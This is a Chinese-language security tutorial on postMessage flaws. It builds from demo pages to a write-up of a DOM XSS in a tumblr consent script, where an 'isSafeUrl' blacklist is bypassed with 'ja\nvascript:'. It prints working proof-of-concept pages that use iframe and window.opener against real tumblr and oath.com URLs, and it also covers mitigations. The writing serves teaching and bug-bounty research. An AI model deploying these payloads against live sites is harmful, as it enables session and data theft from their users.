【网络安全】PostMessage:分析JS实现XSS
未经许可,不得转载。
文章目录
- 前言
- 示例
- 正文
前言
PostMessage是一个用于在网页间安全地发送消息的浏览器 API。它允许不同的窗口(例如,来自同一域名下的不同页面或者不同域名下的跨域页面)进行通信,而无需通过服务器。通常情况下,它用于实现跨文档消息传递(Cross-Document Messaging),这在一些复杂的网页应用和浏览器插件中非常有用。
示例
在深入学习本文前,通过父子窗口间的消息传递示例代码+浏览器回显带领读者了解必要的知识。
1、send.html通过 postMessage 函数向receive.html发送消息:
<!--send.html-->
<!DOCTYPE html>
<html>
<head><title>发送界面</title><meta charset="utf-8" /><script>function openChild() {child = window.open('receive.html', 'popup', 'height=300px, width=300px');}function sendMessage() {//发送的数据内容let msg = { content: "玲珑安全漏洞挖掘培训vx: bc52013" };//发送消息到任意目标源child.postMessage(msg, '*');}</script>
</head>
<body><input type='button' id='btnopen' value='打开子窗口' onclick='openChild();' /><input type='button' id='btnSendMsg' value='发送消息' onclick='sendMessage();' />
</body>
</html>

2、receive.html通过监听 message 事件来输出收到的消息:
<!--receive.html-->
<!DOCTYPE html>
<html>
<head><title>接收界面</title><meta charset="utf-8" /><script>//添加事件监控消息window.addEventListener("message", (event) => {let txt = document.getElementById("msg");//接收传输过来的变量数据txt.value = `接收到的消息为:${event.data.content}`;});</script>
</head>
<body><h1>接收界面(子窗口)</h1><input type='text' id='msg' style='width: 400px; height: 50px;'/>
</body>
</html>

3、在send.html点击打开子窗口后弹出子窗口:

4、点击发送消息后,接收界面收到并且打印消息内容**“玲珑安全漏洞挖掘培训vx: bc52013”**

如上,通过PostMessage实现了父子窗口间的消息传递。
然而,若代码书写不规范将导致安全问题。
1、数据伪造
由于receive.html没有设置信任源,因此任意页面都可向该页面发送数据,导致数据伪造。
<!--数据伪造.html-->
<!DOCTYPE html>
<html>
<head><title>数据伪造界面</title><meta charset="utf-8" /><script>function openChild() {child = window.open('receive.html', 'popup', 'height=300px, width=300px');}function sendMessage() {//发送的数据内容let msg = { content: "ICE" };//发送消息到任意目标源child.postMessage(msg, '*');}</script>
</head>
<body><input type='button' id='btnopen' value='打开子窗口' onclick='openChild();' /><input type='button' id='btnSendMsg' value='发送消息' onclick='sendMessage();' />
</body>
</html>
如图,接收方本应接收到的消息为:

而在数据伪造界面打开子窗口并发送消息后,接收界面接收到伪造数据:

2、XSS
当发送参数可控且接收方处理不当时,将导致DOM XSS
例如,受害方接收一个可控的URL参数:
<!--受害方.html-->
<!DOCTYPE html>
<html>
<head><title>受害方界面</title><meta charset="utf-8" /><script>//添加事件监控消息window.addEventListener("message", (event) => {location.href=`${event.data.url}`;});</script>
</head>
<body><h1>受害方界面(子窗口)</h1>
</body>
</html>
于是可以构造恶意请求,实现XSS:
<!--攻击方实现XSS.html-->
<!DOCTYPE html>
<html>
<head><title>攻击方实现XSS界面</title><meta charset="utf-8" /><script>function openChild() {child = window.open('受害方.html', 'popup', 'height=300px, width=300px');}function sendMessage() {//发送的数据内容let msg = { url:"javascript:alert('玲珑安全漏洞挖掘培训')" };//发送消息到任意目标源child.postMessage(msg, '*');}</script>
</head>
<body><input type='button' id='btnopen' value='打开子窗口' onclick='openChild();' /><input type='button' id='btnSendMsg' value='发送消息' onclick='sendMessage();' />
</body>
</html>
在攻击方界面打开子窗口:

点击发送消息后,受害方执行JS代码:


同时,当页面中不包含X-Frame-Options标头时,还可利用 <iframe>标签嵌套受害方页面并传递可控参数,以执行JS代码:
<!-- 攻击方: hacker.html -->
<!DOCTYPE html>
<html>
<head><title>XSS-iframe</title>
</head><body><iframe name="attack" src="http://127.0.0.1/user.html" onload="xss()"></iframe>
</body><script type="text/javascript">var iframe = window.frames.attack;function xss() {let msg = {url: "javascript:alert(document.domain)"};iframe.postMessage(msg, '*');}
</script>
</html>

攻击效果如图:

漏洞危害如下:
(i)窃取用户敏感数据(个人数据、消息等)
(ii)窃取 CSRF 令牌并以用户的名义执行恶意操作
(iii)窃取账户凭证并接管用户账户
修复缓解方案:
1、发送方应验证目标源,确保消息只能被预期的接收方处理:

接收方应使用指定的信任域:

此时,点击发送消息后,受害方界面不再执行弹窗,因为攻击方指定的目标源是https协议,而受害方仅指定http://127.0.0.1为信任源:

当攻击方页面指定127.0.0.1的http协议时,由于攻击方页面与受害者页面均在该服务器上,因此能够实现XSS:


正文
进入tumblr.com,在cmpStub.min.js文件中存在如下函数,其不检查 postMessage 的来源:
!function() {var e = !1;function t(e) {var t = "string" == typeof e.data, n = e.data;if (t)try {n = JSON.parse(e.data)} catch (e) {}if (n && n.__cmpCall) {var r = n.__cmpCall;window.__cmp(r.command, r.parameter, function(n, o) {var a = {__cmpReturn: {returnValue: n,success: o,callId: r.callId}};e && e.source && e.source.postMessage(t ? JSON.stringify(a) : a, "*")//不检查来源,为后续测试提供可能性})}}
主要含义:接收并解析 JSON 数据 (e.data),将其转换为 JavaScript 对象 (n);执行 __cmpCall 中指定的命令和参数,并将执行结果封装成返回对象 a;最后通过 postMessage 方法将处理结果发送回消息来源。
跟进__cmp() 函数,看看应用程序对数据进行了何种处理:
if (e)return {init: function(e) {if (!l.a.isInitialized())if ((p = e || {}).uiCustomParams = p.uiCustomParams || {},p.uiUrl || p.organizationId)if (c.a.isSafeUrl(p.uiUrl)) {p.gdprAppliesGlobally && (l.a.setGdprAppliesGlobally(!0),g.setGdpr("S"),g.setPublisherId(p.organizationId)),(t = p.sharedConsentDomain) && r.a.init(t),s.a.setCookieDomain(p.cookieDomain);var n = s.a.getGdprApplies();!0 === n ? (p.gdprAppliesGlobally || g.setGdpr("C"),h(function(e) {e ? l.a.initializationComplete() : b(l.a.initializationComplete)}, !0)) : !1 === n ? l.a.initializationComplete() : d.a.isUserInEU(function(e, n) {n || (e = !0),s.a.setIsUserInEU(e),e ? (g.setGdpr("L"),h(function(e) {e ? l.a.initializationComplete() : b(l.a.initializationComplete)}, !0)) : l.a.initializationComplete()})} elsec.a.logMessage("error", 'CMP Error: Invalid config value for (uiUrl). Valid format is "http[s]://example.com/path/to/cmpui.html"');
// (...)
可以看出,c.a.isSafeUrl(p.uiUrl))为真才将继续执行。
跟进isSafeUrl函数:
isSafeUrl: function(e) {return -1 === (e = (e || "").replace(" ","")).toLowerCase().indexOf("javascript:")},
若p.uiUrl(即e)中存在javascript,则返回假。
所以这里是为了防止JS代码执行,而通常使用黑名单的防护方式是容易被绕过的。
那么传入的p.uiUrl参数后续会经过什么处理呢?
在上面的代码中,还存在该行代码:
e ? l.a.initializationComplete() : b(l.a.initializationComplete)
跟进b()函数:
b = function(e) {g.markConsentRenderStartTime();var n = p.uiUrl ? i.a : a.a;l.a.isInitialized() ? l.a.getConsentString(function(t, o) {p.consentString = t,n.renderConsents(p, function(n, t) {g.setType("C").setGdprConsent(n).fire(),w(n),"function" == typeof e && e(n, t)})}) : n.renderConsents(p, function(n, t) {g.setType("C").setGdprConsent(n).fire(),w(n),"function" == typeof e && e(n, t)})
再跟进关键的renderConsents() 函数:
renderConsents: function(n, p) {if ((t = n || {}).siteDomain = window.location.origin,r = t.uiUrl) {if (p && u.push(p),!document.getElementById("cmp-container-id")) {(i = document.createElement("div")).id = "cmp-container-id",i.style.position = "fixed",i.style.background = "rgba(0,0,0,.5)",i.style.top = 0,i.style.right = 0,i.style.bottom = 0,i.style.left = 0,i.style.zIndex = 1e4,document.body.appendChild(i),(a = document.createElement("iframe")).style.position = "fixed",a.src = r,a.id = "cmp-ui-iframe",a.width = 0,a.height = 0,a.style.display = "block",a.style.border = 0,i.style.zIndex = 10001,l(),
可以看到该函数将创建iframe元素,而该元素的src属性就是我们可控的p.uiUrl。
综上所述,整体流程如下:
传入的数据进入cmp()函数处理 -> 处理时执行issafeurl函数判断数据是否合法 -> 若合法,则执行renderConsents()函数,构造iframe
知悉参数从传递到处理的流程后,就可以构造Payload了。
现在的目的是绕过isSafeUrl函数,而恰好,JavaScript 在处理字符串时,会忽略掉换行符、制表符等空白字符(无害脏数据):

因此,依据__cmp() 函数,以JSON形式构造Payload如下:
{"__cmpCall": {"command": "init","parameter": {"uiUrl": "ja\nvascript:alert(document.domain)","uiCustomParams": "ice","organizationId": "ice","gdprAppliesGlobally": "ice"}}
}

使用iframe嵌套受攻击页面:
<html><body><script>window.setInterval(function(e) {try {window.frames[0].postMessage("{\"__cmpCall\":{\"command\":\"init\",\"parameter\":{\"uiUrl\":\"ja\\nvascript:alert(document.domain)\",\"uiCustomParams\":\"ice\",\"organizationId\":\"ice\",\"gdprAppliesGlobally\":\"ice\"}}}", "*");} catch(e) {}}, 100);</script><iframe src="https://consent.cmp.oath.com/tools/demoPage.html"></iframe></body>
</html>
成功实现XSS:

以上是页面中不包含X-Frame-Options标头的情况,导致我们能嵌套受攻击页面。
若页面中包含X-Frame-Options 标头,则我们不能嵌套受攻击页面。这种情况下,可通过 window.opener 实现两个浏览器选项卡之间的连接,再发送 postMessage 消息,实现XSS。
在tumblr.com页面存在X-Frame-Options标头,但也含有cmpStub.min.js文件的情况下,攻击代码如下所示:
<html>
<body>
<script>
function e() {window.setTimeout(function() {window.location.href = "https://www.tumblr.com/embed/post/";}, 500);
}
window.setInterval(function(e) {try {window.opener.postMessage("{\"__cmpCall\":{\"command\":\"init\",\"parameter\":{\"uiUrl\":\"ja\\nvascript:alert(document.domain)\",\"uiCustomParams\":\"ice\",\"organizationId\":\"ice\",\"gdprAppliesGlobally\":\"ice\"}}}","*");} catch(e) {}
}, 100);
</script><a onclick="e()" href="/tumblr.html" target=_blank>Click me</a>
</body>
</html>
成功实现XSS:

参考链接:
https://www.cnblogs.com/piaomiaohongchen/p/18305112
https://research.securitum.com/art-of-bug-bounty-a-way-from-js-file-analysis-to-xss/
相关文章:

【网络安全】PostMessage:分析JS实现XSS
未经许可,不得转载。 文章目录 前言示例正文 前言 PostMessage是一个用于在网页间安全地发送消息的浏览器 API。它允许不同的窗口(例如,来自同一域名下的不同页面或者不同域名下的跨域页面)进行通信,而无需通过服务器…...

liosam复现
写在前面: 本机系统ubuntu22.04dockernvidia docker的环境 本机系统已经安装好nvidia驱动和cuda 使用liosam提供的镜像在22.04下实在是无法兼容。 所以在rosnoetic(ubuntu20.04)下进行配置,本教程中rosnoetic:v3.2是在docker hub&…...

Flutter实战小案例
(实战)点不到的按钮 // 主要实现效果类 class _MyHomePageState extends State<MyHomePage> {// 1.定义要使用的变量double btnLeft 0;double btnTop 0;int timeDuration 500;String textButton "点我呀";// 2.获得当前设备屏幕尺⼨,需要impor…...

uniapp转小程序,小程序转uniapp方法
🤵 作者:coderYYY 🧑 个人简介:前端程序媛,目前主攻web前端,后端辅助,其他技术知识也会偶尔分享🍀欢迎和我一起交流!🚀(评论和私信一般会回&#…...

WPF中Frame
在Windows Presentation Foundation (WPF) 中,Frame 控件是一个非常重要的元素,主要用于实现页面导航和内容的动态加载。Frame 类似于网页开发中的iframe,但它是WPF应用程序中的一个容器,能够显示不同的页面或控件内容。 以下是F…...

大数据基础:Doris重点架构原理
文章目录 Doris重点架构原理 一、Apache Doris介绍 二、Apache Doris使用场景 三、Apache Doris架构原理 四、Apache Doris 特点 Doris重点架构原理 一、Apache Doris介绍 基于 MPP 架构的高性能、实时的分析型数据库,以极速易用的特点被人们所熟知ÿ…...

.NET Framework、.NET Core 、 .NET 5、.NET 6和.NET 7 和.NET8 简介及区别
简述 在软件开发的宇宙中,.NET是一个不断扩展的星系,每个版本都像是一颗独特的星球,拥有自己的特性和环境。作为技术经理,站在选择的十字路口,您需要一张详尽的星图来导航。本文将作为您的向导,带您穿越从.…...

k8s核心操作_存储抽象_K8S中使用ConfigMap抽取配置_实现配置热更新---分布式云原生部署架构搭建032
现在有个问题,是上面我们利用pv和pvc 就是持久卷 以及 持久卷申请,实现了对存储的,pod删除以后,对其使用的存储空间也进行了删除,那么还有个问题,对于redis这种我们希望,他的配置也管理起来. 比如这个redis的配置文件. 以后其他的配置文件也是这样. 使用配置文件的存储在k8s中…...

【前端】SpringBootWeb 篇-入门了解 Spring Cache、Spring Task与WebSocket 框架
在SpringBootWeb开发中,Spring Cache、Spring Task与WebSocket框架是三个非常重要的组件,它们分别用于缓存管理、任务调度和实时通信。以下是对这三个框架的入门了解: 一、Spring Cache 1. 简介 Spring Cache是Spring框架提供的缓存抽象&a…...

应用最优化方法及MATLAB实现——第4章代码实现
一、概述 之前对这本书的第三章进行了代码实现,这篇博客是对这本书第4章相关代码进行实现,部分内容安装书中代码无法实现相应功能,MATLAB会报错,对其进行一定程度的更改后,可以正常运行,与书中所给示例运行…...

搜维尔科技:Riablo提供一种创新的康复解决方案,通过激活本体感觉,并通过视听反馈促进神经肌肉的训练。
Riablo提供一种创新的康复解决方案,通过激活本体感觉,并通过视听反馈促进神经肌肉的训练。 搜维尔科技:Riablo提供一种创新的康复解决方案,通过激活本体感觉,并通过视听反馈促进神经肌肉的训练。...

NodeJS技巧:在循环中管理异步函数的执行次数
背景介绍 在现代Web开发中,NodeJS因其高效的异步处理能力而备受青睐。尤其在数据抓取、网络爬虫等应用场景中,NodeJS的非阻塞I/O特性使其成为不二之选。然而,在实际编程过程中,我们经常会遇到一个棘手的问题——如何在循环中控制…...

debian 实现离线批量安装软件包
前言 实现在线缓冲需要的软件和对应依赖的包,离线进行安装 ,用于软件封装。 测试下载一个gcc和依赖环境,关闭默认在线源,测试离线安装gcc和依赖环境 兼容 debian ubuntu/test 测试下载安装包到目录 vim /repo_download.sh #!…...

远程开机准备工作
本文章以华硕主板B460M为样板,进行远程开机的前提设置 第一步主板设置 开机按del进入bios主界面,进入高级模式 找到高级-----高级电源管理 进去以后选择由pci_e设备唤醒点击开启 设置完成以后保存并退出 第二步网卡设置 打开设备管理器找到网络适配器…...

PGCCC|【PostgreSQL】PCA+PCP+PCM等IT类认证申报个税退税指南
小编特将PostgreSQL证书申报个税退税流程,编辑成文,供大家申报参考哦~ 1.申报专项附加扣除 第一步:打开个人所得税APP,选择“专项附加扣除填报”: 第二步:“扣除年度”选择您要申报的年度,并…...

让AI语言模型自由飞翔:LangChain框架的奇妙世界
今天,我将为大家揭开一项令人激动的技术——LangChain。想象一下,如果能将人工智能的强大能力与我们日常使用的数据和工具无缝连接,那将开启怎样崭新且无限的可能! LangChain,一个专为大型语言模型设计的框架…...

solidity基础语法(以太坊solidity合约)
solidity基础语法(以太坊solidity合约) 1-值类型和取值范围2-引用类型3-引用类型高阶4-固定数组和动态数组 1-值类型和取值范围 https://learnblockchain.cn/docs/solidity/introduction-to-smart-contracts.html#subcurrency https://learnblockchain…...

【机器学习实战】电力需求预测挑战赛 Datawhale AI 夏令营 task2
【机器学习实战】电力需求预测挑战赛 Datawhale AI 夏令营 task2 一、赛题背景二、赛题任务三、评审规则四、具体实践4.1 实现的思路4.2 理论介绍GBDTLightGBM 4.3 代码的实现与运行4.3.1 导入模块4.3.2 探索性数据分析(EDA)4.3.3 特征工程4.3.4 模型训练…...

【设计模式】【创建型模式】【02工厂模式】
系列文章 可跳转到下面链接查看下表所有内容https://blog.csdn.net/handsomethefirst/article/details/138226266?spm1001.2014.3001.5501文章浏览阅读2次。系列文章大全https://blog.csdn.net/handsomethefirst/article/details/138226266?spm1001.2014.3001.5501 目录 系…...

FPGA设计中的流水线 -分割大的计算电路可以更快的处理数据。
FPGA(现场可编程门阵列)设计中的流水线优化是一种提高设计性能的技术,它通过将设计分解为多个阶段或步骤来实现。每个阶段可以并行执行,从而提高整体的吞吐量和效率。以下是流水线优化的一些关键概念和作用: 意思&…...

SkyWalking 10.2.0 SWCK 配置过程
SkyWalking 10.2.0 & SWCK 配置过程 skywalking oap-server & ui 使用Docker安装在K8S集群以外,K8S集群中的微服务使用initContainer按命名空间将skywalking-java-agent注入到业务容器中。 SWCK有整套的解决方案,全安装在K8S群集中。 具体可参…...

微信小程序之bind和catch
这两个呢,都是绑定事件用的,具体使用有些小区别。 官方文档: 事件冒泡处理不同 bind:绑定的事件会向上冒泡,即触发当前组件的事件后,还会继续触发父组件的相同事件。例如,有一个子视图绑定了b…...

聊聊 Pulsar:Producer 源码解析
一、前言 Apache Pulsar 是一个企业级的开源分布式消息传递平台,以其高性能、可扩展性和存储计算分离架构在消息队列和流处理领域独树一帜。在 Pulsar 的核心架构中,Producer(生产者) 是连接客户端应用与消息队列的第一步。生产者…...

解锁数据库简洁之道:FastAPI与SQLModel实战指南
在构建现代Web应用程序时,与数据库的交互无疑是核心环节。虽然传统的数据库操作方式(如直接编写SQL语句与psycopg2交互)赋予了我们精细的控制权,但在面对日益复杂的业务逻辑和快速迭代的需求时,这种方式的开发效率和可…...

django filter 统计数量 按属性去重
在Django中,如果你想要根据某个属性对查询集进行去重并统计数量,你可以使用values()方法配合annotate()方法来实现。这里有两种常见的方法来完成这个需求: 方法1:使用annotate()和Count 假设你有一个模型Item,并且你想…...

蓝桥杯 冶炼金属
原题目链接 🔧 冶炼金属转换率推测题解 📜 原题描述 小蓝有一个神奇的炉子用于将普通金属 O O O 冶炼成为一种特殊金属 X X X。这个炉子有一个属性叫转换率 V V V,是一个正整数,表示每 V V V 个普通金属 O O O 可以冶炼出 …...

(一)单例模式
一、前言 单例模式属于六大创建型模式,即在软件设计过程中,主要关注创建对象的结果,并不关心创建对象的过程及细节。创建型设计模式将类对象的实例化过程进行抽象化接口设计,从而隐藏了类对象的实例是如何被创建的,封装了软件系统使用的具体对象类型。 六大创建型模式包括…...

鸿蒙HarmonyOS 5军旗小游戏实现指南
1. 项目概述 本军旗小游戏基于鸿蒙HarmonyOS 5开发,采用DevEco Studio实现,包含完整的游戏逻辑和UI界面。 2. 项目结构 /src/main/java/com/example/militarychess/├── MainAbilitySlice.java // 主界面├── GameView.java // 游戏核…...

Mac flutter环境搭建
一、下载flutter sdk 制作 Android 应用 | Flutter 中文文档 - Flutter 中文开发者网站 - Flutter 1、查看mac电脑处理器选择sdk 2、解压 unzip ~/Downloads/flutter_macos_arm64_3.32.2-stable.zip \ -d ~/development/ 3、添加环境变量 命令行打开配置环境变量文件 ope…...

JUC并发编程(二)Monitor/自旋/轻量级/锁膨胀/wait/notify/锁消除
目录 一 基础 1 概念 2 卖票问题 3 转账问题 二 锁机制与优化策略 0 Monitor 1 轻量级锁 2 锁膨胀 3 自旋 4 偏向锁 5 锁消除 6 wait /notify 7 sleep与wait的对比 8 join原理 一 基础 1 概念 临界区 一段代码块内如果存在对共享资源的多线程读写操作…...
